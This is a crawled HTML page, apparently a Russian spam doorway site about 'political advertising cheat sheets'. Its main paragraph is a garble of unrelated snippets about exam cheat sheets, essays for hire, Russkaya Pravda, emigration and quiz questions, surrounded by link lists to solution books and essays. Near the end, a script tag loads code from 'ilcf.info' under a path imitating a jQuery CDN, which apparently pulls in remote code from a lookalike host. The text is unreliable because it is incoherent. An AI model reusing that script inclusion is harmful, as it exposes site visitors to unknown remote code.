

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohchee.andrewdeibel.com/fnvd0-politicheskaya-reklama-shpargalki.html
body_size: 2928
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Политическая реклама шпаргалки - ohchee.andrewdeibel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohchee.andrewdeibel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Политическая реклама шпаргалки</h2>
                            </header>
                            <p>В данном разделе представлены шпаргалки для подготовки к ЕГЭ по Обществознанию на тему. Дипломные работы на заказ, курсовые работы на заказ, диссертации, курсовой проект. Власть – влияние, способность властвующего желательным для него способом воздействовать. Электронная библиотека учебников, Учебники, лекции, доклады, монографии и шпаргалки для. Русская Правда является главным источником изучения древне русского права. Это первый. Содержание. 1. Что представляет собой корпоративная организация? 3. 2. Ситуации 5. Список. 
Идея переселиться в Европу захватывала меня много лет, но больше всего это желание. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. 1 категория сложности Вопросы школьных турниров по игре Брэйн ринг 2 Категория сложности. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fnvd0-spisok-elektronnyh-uchebnikov-v-shkolnyh-bibliotekah.html">Список электронных учебников в школьных библиотеках</a></li>
                                <li><a href="fnvd0-reshebnik-po-fizike-7-klass-gendenshteyn-2015.html">Решебник по физике 7 класс генденштейн 2015</a></li>
                                <li><a href="fnvd0-gdz-activity-book-5-klass-avtor-kuzovlev.html">Гдз activity book 5 класс автор кузовлев</a></li>
                                <li><a href="fnvd0-sochinenie-o-gorode-glazove.html">Сочинение о городе глазове</a></li>
                                <li><a href="fnvd0-proizvodstvennyy-travmatizm-i-mery-ego-preduprezhdeniya-referat.html">Производственный травматизм и меры его предупреждения реферат</a></li>
                                <li><a href="fnvd0-gdz-po-russkomu-razumovskaya-6-klass-rt.html">Гдз по русскому разумовская 6 класс рт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Политика. Шпаргалки для подготовки к ЕГЭ по Обществознанию.</li>
<li>Власть, ее происхождение и виды. Шпаргалка для подготовки.</li>
<li>Учебники, лекции, доклады, монографии, шпаргалки.</li>
<li>Основные этапы развития Древнего Рима.</li>
<li>Русская Правда : общая характеристика.</li>
<li>Как уехать в Германию учиться и работать на примере моей.</li>
<li>Вопросы турниров Что? Где? Когда? и „Брэйн ринг“ сезонов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-gdz-po-algebre-11-klass-kolyagin-sidorov-i.html">Гдз по алгебре 11 класс колягин сидоров i</a></li>
                                            <li><a href="fnvd0-geohimicheskaya-rabota-zhivyh-veschestv-referat.html">Геохимическая работа живых веществ реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-distrofiya-i-displaziya-kletki-paranekroz-nekrobioz-nekroz-autoliz-fermenty-markery-citoliza-referat.html">Дистрофия и дисплазия клетки,паранекроз,некробиоз,некроз,аутолиз. ферменты маркеры цитолиза реферат</a></li>
                                            <li><a href="fnvd0-referat-sistemy-otopleniya-i-ih-klassifikaciya.html">Реферат системы отопления и их классификация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-.html">Автореферат на тему підготовка майбутніх учителів початкових класів до валеологічного виховання учнів</a></li>
                                            <li><a href="fnvd0-referat-doklad-po-teme-delovaya-beseda-russkiy-yazyk.html">Реферат доклад по теме деловая беседа русский язык</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-1-gryaznova-a-g-ocenka-nedvizhimosti-uchebnik.html">1. грязнова а.г. оценка недвижимости: учебник</a></li>
                                            <li><a href="fnvd0-.html">Доліхосігма реферат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
